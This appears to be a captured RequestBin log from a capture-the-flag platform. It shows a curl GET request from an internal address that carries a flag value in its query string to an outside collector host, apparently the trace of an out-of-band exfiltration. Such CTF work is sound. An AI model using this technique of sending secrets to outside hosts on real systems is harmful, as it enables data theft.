 http://http.requestbin.buuoj.cn
GET /w7rkm9w7?a=flag8556b42e-ac18-474d-b347-a269cd8f26dd
0 bytes
3s ago
From 172.16.180.162
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag8556b42e-ac18-474d-b347-a269cd8f26dd
RAW BODY
None
HEADERS
Host: http.requestbin.buuoj.cn
Accept: */*
User-Agent: curl/7.47.0